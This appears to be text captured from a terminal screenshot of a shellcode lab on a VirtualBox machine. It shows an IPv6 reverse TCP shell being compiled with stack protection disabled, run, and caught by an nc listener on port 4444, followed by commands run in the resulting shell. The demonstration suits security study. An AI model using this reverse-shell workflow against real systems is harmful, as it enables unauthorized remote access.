 kartik@kartik-VirtualBox:~$ geany shell_reverse_tcp_ipv6_final.c
kartik@kartik-VirtualBox:~$
kartik@kartik-VirtualBox:~$ gcc shell_reverse_tcp_ipv6_final.c -o shell_reverse_tcp_ipv6_final -fno-stack-protector -z execstack -m32
shell_reverse_tcp_ipv6_final.c:6:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^
kartik@kartik-VirtualBox:~$
kartik@kartik-VirtualBox:~$ ./shell_reverse_tcp_ipv6_final
Shellcode Length:  86
kartik@kartik-VirtualBox: ~
kartik@kartik-VirtualBox:~$ nc -6 -l -v -p 4444
Listening on [:::] (family 10, port 4444)
Connection from [::ffff:192.168.1.5] port 4444 [tcp/*] accepted (family 10, spor
t 35132)
id
uid=1000(kartik) gid=1000(kartik) groups=1000(kartik),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),113(lpadmin),128(sambashare)
whoami
kartik
echo bingo
bingo